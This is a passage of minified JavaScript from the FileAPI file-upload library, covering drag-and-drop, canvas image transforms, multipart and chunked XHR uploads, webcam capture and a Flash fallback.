c=l(a).types,f=c&&c.length,g=!1;f--;)if(~c[f].indexOf("File")){a[S](),e!==a.type&&(e=a.type,"dragleave"!=e&&b.call(a[R],!0,a),g=!0);break}g&&(clearTimeout(d),d=setTimeout(function(){b.call(a[R],"dragleave"!=e,a)},50))}),W(a,"drop",c.ff=c.ff||function(a){a[S](),e=0,b.call(a[R],!1,a),_.getDropFiles(a,function(b,d){c.call(a[R],b,d,a)})})):_.log("Drag'n'Drop -- not supported")},_.event.dnd.off=function(a,b,c){X(a,"dragenter dragleave dragover",b.ff),X(a,"drop",c.ff)},z&&!z.fn.dnd&&(z.fn.dnd=function(a,b){return this.each(function(){_.event.dnd(this,a,b)})},z.fn.offdnd=function(a,b){return this.each(function(){_.event.dnd.off(this,a,b)})}),a.FileAPI=V(_,a.FileAPI),_.log("FileAPI: "+_.version),_.log("protocol: "+a.location.protocol),_.log("doctype: ["+q.name+"] "+q.publicId+" "+q.systemId),U(p.getElementsByTagName("meta"),function(a){/x-ua-compatible/i.test(a.getAttribute("http-equiv"))&&_.log("meta.http-equiv: "+a.getAttribute("content"))}),_.flashUrl||(_.flashUrl=_.staticPath+"FileAPI.flash.swf"),_.flashImageUrl||(_.flashImageUrl=_.staticPath+"FileAPI.flash.image.swf"),_.flashWebcamUrl||(_.flashWebcamUrl=_.staticPath+"FileAPI.flash.camera.swf")}(window,void 0),function(a,b,c){"use strict";function d(b){if(b instanceof d){var c=new d(b.file);return a.extend(c.matrix,b.matrix),c}return this instanceof d?(this.file=b,this.size=b.size||100,void(this.matrix={sx:0,sy:0,sw:0,sh:0,dx:0,dy:0,dw:0,dh:0,resize:0,deg:0,quality:1,filter:0})):new d(b)}var e=Math.min,f=Math.round,g=function(){return b.createElement("canvas")},h=!1,i={8:270,3:180,6:90,7:270,4:180,5:90};try{h=g().toDataURL("image/png").indexOf("data:image/png")>-1}catch(j){}d.prototype={image:!0,constructor:d,set:function(b){return a.extend(this.matrix,b),this},crop:function(a,b,d,e){return d===c&&(d=a,e=b,a=b=0),this.set({sx:a,sy:b,sw:d,sh:e||d})},resize:function(a,b,c){return/min|max|height|width/.test(b)&&(c=b,b=a),this.set({dw:a,dh:b||a,resize:c})},preview:function(a,b){return this.resize(a,b||a,"preview")},rotate:function(a){return this.set({deg:a})},filter:function(a){return this.set({filter:a})},overlay:function(a){return this.set({overlay:a})},clone:function(){return new d(this)},_load:function(b,c){var d=this;/img|video/i.test(b.nodeName)?c.call(d,null,b):a.readAsImage(b,function(a){c.call(d,"load"!=a.type,a.result)})},_apply:function(b,c){var f,h=g(),i=this.getMatrix(b),j=h.getContext("2d"),k=b.videoWidth||b.width,l=b.videoHeight||b.height,m=i.deg,n=i.dw,o=i.dh,p=k,q=l,r=i.filter,s=b,t=i.overlay,u=a.queue(function(){b.src=a.EMPTY_PNG,c(!1,h)}),v=a.renderImageToCanvas;for(m-=360*Math.floor(m/360),b._type=this.file.type;i.multipass&&e(p/n,q/o)>2;)p=p/2+.5|0,q=q/2+.5|0,f=g(),f.width=p,f.height=q,s!==b?(v(f,s,0,0,s.width,s.height,0,0,p,q),s=f):(s=f,v(s,b,i.sx,i.sy,i.sw,i.sh,0,0,p,q),i.sx=i.sy=i.sw=i.sh=0);h.width=m%180?o:n,h.height=m%180?n:o,h.type=i.type,h.quality=i.quality,j.rotate(m*Math.PI/180),v(j.canvas,s,i.sx,i.sy,i.sw||s.width,i.sh||s.height,180==m||270==m?-n:0,90==m||180==m?-o:0,n,o),n=h.width,o=h.height,t&&a.each([].concat(t),function(b){u.inc();var c=new window.Image,d=function(){var e=0|b.x,f=0|b.y,g=b.w||c.width,h=b.h||c.height,i=b.rel;e=1==i||4==i||7==i?(n-g+e)/2:2==i||5==i||8==i?n-(g+e):e,f=3==i||4==i||5==i?(o-h+f)/2:i>=6?o-(h+f):f,a.event.off(c,"error load abort",d);try{j.globalAlpha=b.opacity||1,j.drawImage(c,e,f,g,h)}catch(k){}u.next()};a.event.on(c,"error load abort",d),c.src=b.src,c.complete&&d()}),r&&(u.inc(),d.applyFilter(h,r,u.next)),u.check()},getMatrix:function(b){var c=a.extend({},this.matrix),d=c.sw=c.sw||b.videoWidth||b.naturalWidth||b.width,g=c.sh=c.sh||b.videoHeight||b.naturalHeight||b.height,h=c.dw=c.dw||d,i=c.dh=c.dh||g,j=d/g,k=h/i,l=c.resize;if("preview"==l){if(h!=d||i!=g){var m,n;k>=j?(m=d,n=m/k):(n=g,m=n*k),(m!=d||n!=g)&&(c.sx=~~((d-m)/2),c.sy=~~((g-n)/2),d=m,g=n)}}else"height"==l?h=i*j:"width"==l?i=h/j:l&&(d>h||g>i?"min"==l?(h=f(k>j?e(d,h):i*j),i=f(k>j?h/j:e(g,i))):(h=f(j>=k?e(d,h):i*j),i=f(j>=k?h/j:e(g,i))):(h=d,i=g));return c.sw=d,c.sh=g,c.dw=h,c.dh=i,c.multipass=a.multiPassResize,c},_trans:function(b){this._load(this.file,function(c,d){if(c)b(c);else try{this._apply(d,b)}catch(c){a.log("[err] FileAPI.Image.fn._apply:",c),b(c)}})},get:function(b){if(a.support.transform){var c=this,d=c.matrix;"auto"==d.deg?a.getInfo(c.file,function(a,e){d.deg=i[e&&e.exif&&e.exif.Orientation]||0,c._trans(b)}):c._trans(b)}else b("not_support_transform");return this},toData:function(a){return this.get(a)}},d.exifOrientation=i,d.transform=function(b,e,f,g){function h(h,i){var j={},k=a.queue(function(a){g(a,j)});h?k.fail():a.each(e,function(a,e){if(!k.isFail()){var g=new d(i.nodeType?i:b),h="function"==typeof a;if(h?a(i,g):a.width?g[a.preview?"preview":"resize"](a.width,a.height,a.strategy):a.maxWidth&&(i.width>a.maxWidth||i.height>a.maxHeight)&&g.resize(a.maxWidth,a.maxHeight,"max"),a.crop){var l=a.crop;g.crop(0|l.x,0|l.y,l.w||l.width,l.h||l.height)}a.rotate===c&&f&&(a.rotate="auto"),g.set({type:g.matrix.type||a.type||b.type||"image/png"}),h||g.set({deg:a.rotate,overlay:a.overlay,filter:a.filter,quality:a.quality||1}),k.inc(),g.toData(function(a,b){a?k.fail():(j[e]=b,k.next())})}})}b.width?h(!1,b):a.getInfo(b,h)},a.each(["TOP","CENTER","BOTTOM"],function(b,c){a.each(["LEFT","CENTER","RIGHT"],function(a,e){d[b+"_"+a]=3*c+e,d[a+"_"+b]=3*c+e})}),d.toCanvas=function(a){var c=b.createElement("canvas");return c.width=a.videoWidth||a.width,c.height=a.videoHeight||a.height,c.getContext("2d").drawImage(a,0,0),c},d.fromDataURL=function(b,c,d){var e=a.newImage(b);a.extend(e,c),d(e)},d.applyFilter=function(b,c,e){"function"==typeof c?c(b,e):window.Caman&&window.Caman("IMG"==b.tagName?d.toCanvas(b):b,function(){"string"==typeof c?this[c]():a.each(c,function(a,b){this[b](a)},this),this.render(e)})},a.renderImageToCanvas=function(b,c,d,e,f,g,h,i,j,k){try{return b.getContext("2d").drawImage(c,d,e,f,g,h,i,j,k)}catch(l){throw a.log("renderImageToCanvas failed"),l}},a.support.canvas=a.support.transform=h,a.Image=d}(FileAPI,document),function(a){"use strict";a(FileAPI)}(function(a){"use strict";if(window.navigator&&window.navigator.platform&&/iP(hone|od|ad)/.test(window.navigator.platform)){var b=a.renderImageToCanvas;a.detectSubsampling=function(a){var b,c;return a.width*a.height>1048576?(b=document.createElement("canvas"),b.width=b.height=1,c=b.getContext("2d"),c.drawImage(a,-a.width+1,0),0===c.getImageData(0,0,1,1).data[3]):!1},a.detectVerticalSquash=function(a,b){var c,d,e,f,g,h=a.naturalHeight||a.height,i=document.createElement("canvas"),j=i.getContext("2d");for(b&&(h/=2),i.width=1,i.height=h,j.drawImage(a,0,0),c=j.getImageData(0,0,1,h).data,d=0,e=h,f=h;f>d;)g=c[4*(f-1)+3],0===g?e=f:d=f,f=e+d>>1;return f/h||1},a.renderImageToCanvas=function(c,d,e,f,g,h,i,j,k,l){if("image/jpeg"===d._type){var m,n,o,p,q=c.getContext("2d"),r=document.createElement("canvas"),s=1024,t=r.getContext("2d");if(r.width=s,r.height=s,q.save(),m=a.detectSubsampling(d),m&&(e/=2,f/=2,g/=2,h/=2),n=a.detectVerticalSquash(d,m),m||1!==n){for(f*=n,k=Math.ceil(s*k/g),l=Math.ceil(s*l/h/n),j=0,p=0;h>p;){for(i=0,o=0;g>o;)t.clearRect(0,0,s,s),t.drawImage(d,e,f,g,h,-o,-p,g,h),q.drawImage(r,0,0,s,s,i,j,k,l),o+=s,i+=k;p+=s,j+=l}return q.restore(),c}}return b(c,d,e,f,g,h,i,j,k,l)}}}),function(a,b){"use strict";function c(b,c,d){var e=b.blob,f=b.file;if(f){if(!e.toDataURL)return void a.readAsBinaryString(e,function(a){"load"==a.type&&c(b,a.result)});var g={"image/jpeg":".jpe?g","image/png":".png"},h=g[b.type]?b.type:"image/png",i=g[h]||".png",j=e.quality||1;f.match(new RegExp(i+"$","i"))||(f+=i.replace("?","")),b.file=f,b.type=h,!d&&e.toBlob?e.toBlob(function(a){c(b,a)},h,j):c(b,a.toBinaryString(e.toDataURL(h,j)))}else c(b,e)}var d=b.document,e=b.FormData,f=function(){this.items=[]},g=b.encodeURIComponent;f.prototype={append:function(a,b,c,d){this.items.push({name:a,blob:b&&b.blob||(void 0==b?"":b),file:b&&(c||b.name),type:b&&(d||b.type)})},each:function(a){for(var b=0,c=this.items.length;c>b;b++)a.call(this,this.items[b])},toData:function(b,c){c._chunked=a.support.chunked&&c.chunkSize>0&&1==a.filter(this.items,function(a){return a.file}).length,a.support.html5?a.formData&&!this.multipart&&e?c._chunked?(a.log("FileAPI.Form.toPlainData"),this.toPlainData(b)):(a.log("FileAPI.Form.toFormData"),this.toFormData(b)):(a.log("FileAPI.Form.toMultipartData"),this.toMultipartData(b)):(a.log("FileAPI.Form.toHtmlData"),this.toHtmlData(b))},_to:function(b,c,d,e){var f=a.queue(function(){c(b)});this.each(function(g){try{d(g,b,f,e)}catch(h){a.log("FileAPI.Form._to: "+h.message),c(h)}}),f.check()},toHtmlData:function(b){this._to(d.createDocumentFragment(),b,function(b,c){var e,f=b.blob;b.file?(a.reset(f,!0),f.name=b.name,f.disabled=!1,c.appendChild(f)):(e=d.createElement("input"),e.name=b.name,e.type="hidden",e.value=f,c.appendChild(e))})},toPlainData:function(a){this._to({},a,function(a,b,d){a.file&&(b.type=a.file),a.blob.toBlob?(d.inc(),c(a,function(a,c){b.name=a.name,b.file=c,b.size=c.length,b.type=a.type,d.next()})):a.file?(b.name=a.blob.name,b.file=a.blob,b.size=a.blob.size,b.type=a.type):(b.params||(b.params=[]),b.params.push(g(a.name)+"="+g(a.blob))),b.start=-1,b.end=b.file&&b.file.FileAPIReadPosition||-1,b.retry=0})},toFormData:function(a){this._to(new e,a,function(a,b,d){a.blob&&a.blob.toBlob?(d.inc(),c(a,function(a,c){b.append(a.name,c,a.file),d.next()})):a.file?b.append(a.name,a.blob,a.file):b.append(a.name,a.blob),a.file&&b.append("_"+a.name,a.file)})},toMultipartData:function(b){this._to([],b,function(a,b,d,e){d.inc(),c(a,function(a,c){b.push("--_"+e+('\r\nContent-Disposition: form-data; name="'+a.name+'"'+(a.file?'; filename="'+g(a.file)+'"':"")+(a.file?"\r\nContent-Type: "+(a.type||"application/octet-stream"):"")+"\r\n\r\n"+(a.file?c:g(c))+"\r\n")),d.next()},!0)},a.expando)}},a.Form=f}(FileAPI,window),function(a,b){"use strict";var c=function(){},d=a.document,e=function(a){this.uid=b.uid(),this.xhr={abort:c,getResponseHeader:c,getAllResponseHeaders:c},this.options=a},f={"":1,XML:1,Text:1,Body:1};e.prototype={status:0,statusText:"",constructor:e,getResponseHeader:function(a){return this.xhr.getResponseHeader(a)},getAllResponseHeaders:function(){return this.xhr.getAllResponseHeaders()||{}},end:function(d,e){var f=this,g=f.options;f.end=f.abort=c,f.status=d,e&&(f.statusText=e),b.log("xhr.end:",d,e),g.complete(200==d||201==d?!1:f.statusText||"unknown",f),f.xhr&&f.xhr.node&&setTimeout(function(){var b=f.xhr.node;try{b.parentNode.removeChild(b)}catch(c){}try{delete a[f.uid]}catch(c){}a[f.uid]=f.xhr.node=null},9)},abort:function(){this.end(0,"abort"),this.xhr&&(this.xhr.aborted=!0,this.xhr.abort())},send:function(a){var b=this,c=this.options;a.toData(function(a){a instanceof Error?b.end(0,a.message):(c.upload(c,b),b._send.call(b,c,a))},c)},_send:function(c,e){var g,h=this,i=h.uid,j=h.uid+"Load",k=c.url;if(b.log("XHR._send:",e),c.cache||(k+=(~k.indexOf("?")?"&":"?")+b.uid()),e.nodeName){var l=c.jsonp;k=k.replace(/([a-z]+)=(\?)/i,"$1="+i),c.upload(c,h);var m=function(a){if(~k.indexOf(a.origin))try{var c=b.parseJSON(a.data);c.id==i&&n(c.status,c.statusText,c.response)}catch(d){n(0,d.message)}},n=a[i]=function(c,d,e){h.readyState=4,h.responseText=e,h.end(c,d),b.event.off(a,"message",m),a[i]=g=p=a[j]=null};h.xhr.abort=function(){try{p.stop?p.stop():p.contentWindow.stop?p.contentWindow.stop():p.contentWindow.document.execCommand("Stop")}catch(a){}n(0,"abort")},b.event.on(a,"message",m),a[j]=function(){try{var a=p.contentWindow,c=a.document,d=a.result||b.parseJSON(c.body.innerHTML);n(d.status,d.statusText,d.response)}catch(e){b.log("[transport.onload]",e)}},g=d.createElement("div"),g.innerHTML='<form target="'+i+'" action="'+k+'" method="POST" enctype="multipart/form-data" style="position: absolute; top: -1000px; overflow: hidden; width: 1px; height: 1px;"><iframe name="'+i+'" src="javascript:false;" onload="window.'+j+" && "+j+'();"></iframe>'+(l&&c.url.indexOf("=?")<0?'<input value="'+i+'" name="'+l+'" type="hidden"/>':"")+"</form>";var o=g.getElementsByTagName("form")[0],p=g.getElementsByTagName("iframe")[0];o.appendChild(e),b.log(o.parentNode.innerHTML),d.body.appendChild(g),h.xhr.node=g,h.readyState=2;try{o.submit()}catch(q){b.log("iframe.error: "+q)}o=null}else{if(k=k.replace(/([a-z]+)=(\?)&?/i,""),this.xhr&&this.xhr.aborted)return void b.log("Error: already aborted");if(g=h.xhr=b.getXHR(),e.params&&(k+=(k.indexOf("?")<0?"?":"&")+e.params.join("&")),g.open("POST",k,!0),b.withCredentials&&(g.withCredentials="true"),c.headers&&c.headers["X-Requested-With"]||g.setRequestHeader("X-Requested-With","XMLHttpRequest"),b.each(c.headers,function(a,b){g.setRequestHeader(b,a)}),c._chunked){g.upload&&g.upload.addEventListener("progress",b.throttle(function(a){e.retry||c.progress({type:a.type,total:e.size,loaded:e.start+a.loaded,totalSize:e.size},h,c)},100),!1),g.onreadystatechange=function(){var a=parseInt(g.getResponseHeader("X-Last-Known-Byte"),10);if(h.status=g.status,h.statusText=g.statusText,h.readyState=g.readyState,4==g.readyState){for(var d in f)h["response"+d]=g["response"+d];if(g.onreadystatechange=null,!g.status||g.status-201>0)if(b.log("Error: "+g.status),(!g.status&&!g.aborted||500==g.status||416==g.status)&&++e.retry<=c.chunkUploadRetry){var i=g.status?0:b.chunkNetworkDownRetryTimeout;c.pause(e.file,c),b.log("X-Last-Known-Byte: "+a),a?e.end=a:(e.end=e.start-1,416==g.status&&(e.end=e.end-c.chunkSize)),setTimeout(function(){h._send(c,e)},i)}else h.end(g.status);else e.retry=0,e.end==e.size-1?h.end(g.status):(b.log("X-Last-Known-Byte: "+a),a&&(e.end=a),e.file.FileAPIReadPosition=e.end,setTimeout(function(){h._send(c,e)},0));g=null}},e.start=e.end+1,e.end=Math.max(Math.min(e.start+c.chunkSize,e.size)-1,e.start);var r=e.file,s=(r.slice||r.mozSlice||r.webkitSlice).call(r,e.start,e.end+1);e.size&&!s.size?setTimeout(function(){h.end(-1)}):(g.setRequestHeader("Content-Range","bytes "+e.start+"-"+e.end+"/"+e.size),g.setRequestHeader("Content-Disposition","attachment; filename="+encodeURIComponent(e.name)),g.setRequestHeader("Content-Type",e.type||"application/octet-stream"),g.send(s)),r=s=null}else if(g.upload&&g.upload.addEventListener("progress",b.throttle(function(a){c.progress(a,h,c)},100),!1),g.onreadystatechange=function(){if(h.status=g.status,h.statusText=g.statusText,h.readyState=g.readyState,4==g.readyState){for(var a in f)h["response"+a]=g["response"+a];if(g.onreadystatechange=null,!g.status||g.status>201)if(b.log("Error: "+g.status),(!g.status&&!g.aborted||500==g.status)&&(c.retry||0)<c.uploadRetry){c.retry=(c.retry||0)+1;var d=b.networkDownRetryTimeout;c.pause(c.file,c),setTimeout(function(){h._send(c,e)},d)}else h.end(g.status);else h.end(g.status);g=null}},b.isArray(e)){g.setRequestHeader("Content-Type","multipart/form-data; boundary=_"+b.expando);var t=e.join("")+"--_"+b.expando+"--";if(g.sendAsBinary)g.sendAsBinary(t);else{var u=Array.prototype.map.call(t,function(a){return 255&a.charCodeAt(0)});g.send(new Uint8Array(u).buffer)}}else g.send(e)}}},b.XHR=e}(window,FileAPI),function(a,b){"use strict";function c(a){return a>=0?a+"px":a}function d(a){var b,c=f.createElement("canvas"),d=!1;try{b=c.getContext("2d"),b.drawImage(a,0,0,1,1),d=255!=b.getImageData(0,0,1,1).data[4]}catch(e){}return d}var e=a.URL||a.webkitURL,f=a.document,g=a.navigator,h=g.getUserMedia||g.webkitGetUserMedia||g.mozGetUserMedia||g.msGetUserMedia,i=!!h;b.support.media=i;var j=function(a){this.video=a};j.prototype={isActive:function(){return!!this._active},start:function(a){var b,c,f=this,i=f.video,j=function(d){f._active=!d,clearTimeout(c),clearTimeout(b),a&&a(d,f)};h.call(g,{video:!0},function(a){f.stream=a,i.src=e.createObjectURL(a),b=setInterval(function(){d(i)&&j(null)},1e3),c=setTimeout(function(){j("timeout")},5e3),i.play()},j)},stop:function(){try{this._active=!1,this.video.pause(),this.stream.stop()}catch(a){}},shot:function(){return new k(this.video)}},j.get=function(a){return new j(a.firstChild)},j.publish=function(d,e,g){"function"==typeof e&&(g=e,e={}),e=b.extend({},{width:"100%",height:"100%",start:!0},e),d.jquery&&(d=d[0]);

var h=function(a){if(a)g(a);else{var b=j.get(d);e.start?b.start(g):g(null,b)}};if(d.style.width=c(e.width),d.style.height=c(e.height),b.html5&&i){var k=f.createElement("video");k.style.width=c(e.width),k.style.height=c(e.height),a.jQuery?jQuery(d).empty():d.innerHTML="",d.appendChild(k),h()}else j.fallback(d,e,h)},j.fallback=function(a,b,c){c("not_support_camera")};var k=function(a){var c=a.nodeName?b.Image.toCanvas(a):a,d=b.Image(c);return d.type="image/png",d.width=c.width,d.height=c.height,d.size=c.width*c.height*4,d};j.Shot=k,b.Camera=j}(window,FileAPI),function(a,b,c){"use strict";var d=a.document,e=a.location,f=a.navigator,g=c.each;c.support.flash=function(){var b=f.mimeTypes,d=!1;if(f.plugins&&"object"==typeof f.plugins["Shockwave Flash"])d=f.plugins["Shockwave Flash"].description&&!(b&&b["application/x-shockwave-flash"]&&!b["application/x-shockwave-flash"].enabledPlugin);else try{d=!(!a.ActiveXObject||!new ActiveXObject("ShockwaveFlash.ShockwaveFlash"))}catch(g){c.log("Flash -- does not supported.")}return d&&/^file:/i.test(e)&&c.log("[warn] Flash does not work on `file:` protocol."),d}(),c.support.flash&&(0||!c.html5||!c.support.html5||c.cors&&!c.support.cors||c.media&&!c.support.media)&&function(){function h(a){return('<object id="#id#" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="'+(a.width||"100%")+'" height="'+(a.height||"100%")+'"><param name="movie" value="#src#" /><param name="flashvars" value="#flashvars#" /><param name="swliveconnect" value="true" /><param name="allowscriptaccess" value="always" /><param name="allownetworking" value="all" /><param name="menu" value="false" /><param name="wmode" value="#wmode#" /><embed flashvars="#flashvars#" swliveconnect="true" allownetworking="all" allowscriptaccess="always" name="#id#" src="#src#" width="'+(a.width||"100%")+'" height="'+(a.height||"100%")+'" menu="false" wmode="transparent" type="application/x-shockwave-flash"></embed></object>').replace(/#(\w+)#/gi,function(b,c){return a[c]})}function i(a,b){if(a&&a.style){var c,d;for(c in b){d=b[c],"number"==typeof d&&(d+="px");try{a.style[c]=d}catch(e){}}}}function j(a,b){g(b,function(b,c){var d=a[c];a[c]=function(){return this.parent=d,b.apply(this,arguments)}})}function k(a){return a&&!a.flashId}function l(a){var b=a.wid=c.uid();return v._fn[b]=a,"FileAPI.Flash._fn."+b}function m(a){try{v._fn[a.wid]=null,delete v._fn[a.wid]}catch(b){}}function n(a,b){if(!u.test(a)){if(/^\.\//.test(a)||"/"!=a.charAt(0)){var c=e.pathname;c=c.substr(0,c.lastIndexOf("/")),a=(c+"/"+a).replace("/./","/")}"//"!=a.substr(0,2)&&(a="//"+e.host+a),u.test(a)||(a=e.protocol+a)}return b&&(a+=(/\?/.test(a)?"&":"?")+b),a}function o(a,b,e){function f(){try{var a=v.get(j);a.setImage(b)}catch(d){c.log('[err] FlashAPI.Preview.setImage -- can not set "base64":',d)}}var g,j=c.uid(),k=d.createElement("div"),o=10;for(g in a)k.setAttribute(g,a[g]),k[g]=a[g];i(k,a),a.width="100%",a.height="100%",k.innerHTML=h(c.extend({id:j,src:n(c.flashImageUrl,"r="+c.uid()),wmode:"opaque",flashvars:"scale="+a.scale+"&callback="+l(function p(){return m(p),--o>0&&f(),!0})},a)),e(!1,k),k=null}function p(a){return{id:a.id,name:a.name,matrix:a.matrix,flashId:a.flashId}}function q(b){var c=b.getBoundingClientRect(),e=d.body,f=(b&&b.ownerDocument).documentElement;return{top:c.top+(a.pageYOffset||f.scrollTop)-(f.clientTop||e.clientTop||0),left:c.left+(a.pageXOffset||f.scrollLeft)-(f.clientLeft||e.clientLeft||0),width:c.right-c.left,height:c.bottom-c.top}}var r=c.uid(),s=0,t={},u=/^https?:/i,v={_fn:{},init:function(){var a=d.body&&d.body.firstChild;if(a)do if(1==a.nodeType){c.log("FlashAPI.state: awaiting");var b=d.createElement("div");return b.id="_"+r,i(b,{top:1,right:1,width:5,height:5,position:"absolute",zIndex:1e6+""}),a.parentNode.insertBefore(b,a),void v.publish(b,r)}while(a=a.nextSibling);10>s&&setTimeout(v.init,50*++s)},publish:function(a,b,d){d=d||{},a.innerHTML=h({id:b,src:n(c.flashUrl,"r="+c.version),wmode:d.camera?"":"transparent",flashvars:"callback="+(d.onEvent||"FileAPI.Flash.onEvent")+"&flashId="+b+"&storeKey="+f.userAgent.match(/\d/gi).join("")+"_"+c.version+(v.isReady||(c.pingUrl?"&ping="+c.pingUrl:""))+"&timeout="+c.flashAbortTimeout+(d.camera?"&useCamera="+n(c.flashWebcamUrl):"")+"&debug="+(c.debug?"1":"")},d)},ready:function(){c.log("FlashAPI.state: ready"),v.ready=c.F,v.isReady=!0,v.patch(),v.patchCamera&&v.patchCamera(),c.event.on(d,"mouseover",v.mouseover),c.event.on(d,"click",function(a){v.mouseover(a)&&(a.preventDefault?a.preventDefault():a.returnValue=!0)})},getEl:function(){return d.getElementById("_"+r)},getWrapper:function(a){do if(/js-fileapi-wrapper/.test(a.className))return a;while((a=a.parentNode)&&a!==d.body)},mouseover:function(a){var b=c.event.fix(a).target;if(/input/i.test(b.nodeName)&&"file"==b.type&&!b.disabled){var e=b.getAttribute(r),f=v.getWrapper(b);if(c.multiFlash){if("i"==e||"r"==e)return!1;if("p"!=e){b.setAttribute(r,"i");var g=d.createElement("div");if(!f)return void c.log("[err] FlashAPI.mouseover: js-fileapi-wrapper not found");i(g,{top:0,left:0,width:b.offsetWidth,height:b.offsetHeight,zIndex:1e6+"",position:"absolute"}),f.appendChild(g),v.publish(g,c.uid()),b.setAttribute(r,"p")}return!0}if(f){var h=q(f);i(v.getEl(),h),v.curInp=b}}else/object|embed/i.test(b.nodeName)||i(v.getEl(),{top:1,left:1,width:5,height:5})},onEvent:function(a){var b=a.type;if("ready"==b){try{v.getInput(a.flashId).setAttribute(r,"r")}catch(d){}return v.ready(),setTimeout(function(){v.mouseenter(a)},50),!0}"ping"===b?c.log("(flash -> js).ping:",[a.status,a.savedStatus],a.error):"log"===b?c.log("(flash -> js).log:",a.target):b in v&&setTimeout(function(){c.log("FlashAPI.event."+a.type+":",a),v[b](a)},1)},mouseenter:function(a){var b=v.getInput(a.flashId);if(b){v.cmd(a,"multiple",null!=b.getAttribute("multiple"));var d=[],e={};g((b.getAttribute("accept")||"").split(/,\s*/),function(a){c.accept[a]&&g(c.accept[a].split(" "),function(a){e[a]=1})}),g(e,function(a,b){d.push(b)}),v.cmd(a,"accept",d.length?d.join(",")+","+d.join(",").toUpperCase():"*")}},get:function(b){return d[b]||a[b]||d.embeds[b]},getInput:function(a){if(!c.multiFlash)return v.curInp;try{var b=v.getWrapper(v.get(a));if(b)return b.getElementsByTagName("input")[0]}catch(d){c.log('[err] Can not find "input" by flashId:',a,d)}},select:function(a){var e,f=v.getInput(a.flashId),h=c.uid(f),i=a.target.files;g(i,function(a){c.checkFileObj(a)}),t[h]=i,d.createEvent?(e=d.createEvent("Event"),e.files=i,e.initEvent("change",!0,!0),f.dispatchEvent(e)):b?b(f).trigger({type:"change",files:i}):(e=d.createEventObject(),e.files=i,f.fireEvent("onchange",e))},cmd:function(a,b,d,e){try{return c.log("(js -> flash)."+b+":",d),v.get(a.flashId||a).cmd(b,d)}catch(f){c.log("(js -> flash).onError:",f.toString()),e||setTimeout(function(){v.cmd(a,b,d,!0)},50)}},patch:function(){c.flashEngine=!0,j(c,{getFiles:function(a,b,d){if(d)return c.filterFiles(c.getFiles(a),b,d),null;var e=c.isArray(a)?a:t[c.uid(a.target||a.srcElement||a)];return e?(b&&(b=c.getFilesFilter(b),e=c.filter(e,function(a){return b.test(a.name)})),e):this.parent.apply(this,arguments)},getInfo:function(a,b){if(k(a))this.parent.apply(this,arguments);else if(a.isShot)b(null,a.info={width:a.width,height:a.height});else{if(!a.__info){var d=a.__info=c.defer();v.cmd(a,"getFileInfo",{id:a.id,callback:l(function e(b,c){m(e),d.resolve(b,a.info=c)})})}a.__info.then(b)}}}),c.support.transform=!0,c.Image&&j(c.Image.prototype,{get:function(a,b){return this.set({scaleMode:b||"noScale"}),this.parent(a)},_load:function(a,b){if(c.log("FlashAPI.Image._load:",a),k(a))this.parent.apply(this,arguments);else{var d=this;c.getInfo(a,function(c){b.call(d,c,a)})}},_apply:function(a,b){if(c.log("FlashAPI.Image._apply:",a),k(a))this.parent.apply(this,arguments);else{var d=this.getMatrix(a.info),e=b;v.cmd(a,"imageTransform",{id:a.id,matrix:d,callback:l(function f(g,h){c.log("FlashAPI.Image._apply.callback:",g),m(f),g?e(g):c.support.html5||c.support.dataURI&&!(h.length>3e4)?(d.filter&&(e=function(a,e){a?b(a):c.Image.applyFilter(e,d.filter,function(){b(a,this.canvas)})}),c.newImage("data:"+a.type+";base64,"+h,e)):o({width:d.deg%180?d.dh:d.dw,height:d.deg%180?d.dw:d.dh,scale:d.scaleMode},h,e)})})}},toData:function(a){var b=this.file,d=b.info,e=this.getMatrix(d);c.log("FlashAPI.Image.toData"),k(b)?this.parent.apply(this,arguments):("auto"==e.deg&&(e.deg=c.Image.exifOrientation[d&&d.exif&&d.exif.Orientation]||0),a.call(this,!b.info,{id:b.id,flashId:b.flashId,name:b.name,type:b.type,matrix:e}))}}),c.Image&&j(c.Image,{fromDataURL:function(a,b,d){!c.support.dataURI||a.length>3e4?o(c.extend({scale:"exactFit"},b),a.replace(/^data:[^,]+,/,""),function(a,b){d(b)}):this.parent(a,b,d)}}),j(c.Form.prototype,{toData:function(a){for(var b=this.items,d=b.length;d--;)if(b[d].file&&k(b[d].blob))return this.parent.apply(this,arguments);c.log("FlashAPI.Form.toData"),a(b)}}),j(c.XHR.prototype,{_send:function(a,b){if(b.nodeName||b.append&&c.support.html5||c.isArray(b)&&"string"==typeof b[0])return this.parent.apply(this,arguments);var d,e,f={},h={},i=this;if(g(b,function(a){a.file?(h[a.name]=a=p(a.blob),e=a.id,d=a.flashId):f[a.name]=a.blob}),e||(d=r),!d)return c.log("[err] FlashAPI._send: flashId -- undefined"),this.parent.apply(this,arguments);c.log("FlashAPI.XHR._send: "+d+" -> "+e),i.xhr={headers:{},abort:function(){v.cmd(d,"abort",{id:e})},getResponseHeader:function(a){return this.headers[a]},getAllResponseHeaders:function(){return this.headers}};var j=c.queue(function(){v.cmd(d,"upload",{url:n(a.url.replace(/([a-z]+)=(\?)&?/i,"")),data:f,files:e?h:null,headers:a.headers||{},callback:l(function b(d){var e=d.type,f=d.result;c.log("FlashAPI.upload."+e),"progress"==e?(d.loaded=Math.min(d.loaded,d.total),d.lengthComputable=!0,a.progress(d)):"complete"==e?(m(b),"string"==typeof f&&(i.responseText=f.replace(/%22/g,'"').replace(/%5c/g,"\\").replace(/%26/g,"&").replace(/%25/g,"%")),i.end(d.status||200)):("abort"==e||"error"==e)&&(i.end(d.status||0,d.message),m(b))})})});g(h,function(a){j.inc(),c.getInfo(a,j.next)}),j.check()}})}};c.Flash=v,c.newImage("[data-uri]",function(a,b){c.support.dataURI=!(1!=b.width||1!=b.height),v.init()})}()}(window,window.jQuery,FileAPI),function(a,b,c){"use strict";var d=c.each,e=[];!c.support.flash||!c.media||c.support.media&&c.html5||!function(){function a(a){var b=a.wid=c.uid();return c.Flash._fn[b]=a,"FileAPI.Flash._fn."+b}function b(a){try{c.Flash._fn[a.wid]=null,delete c.Flash._fn[a.wid]}catch(b){}}var f=c.Flash;c.extend(c.Flash,{patchCamera:function(){c.Camera.fallback=function(d,e,g){var h=c.uid();c.log("FlashAPI.Camera.publish: "+h),f.publish(d,h,c.extend(e,{camera:!0,onEvent:a(function i(a){"camera"===a.type&&(b(i),a.error?(c.log("FlashAPI.Camera.publish.error: "+a.error),g(a.error)):(c.log("FlashAPI.Camera.publish.success: 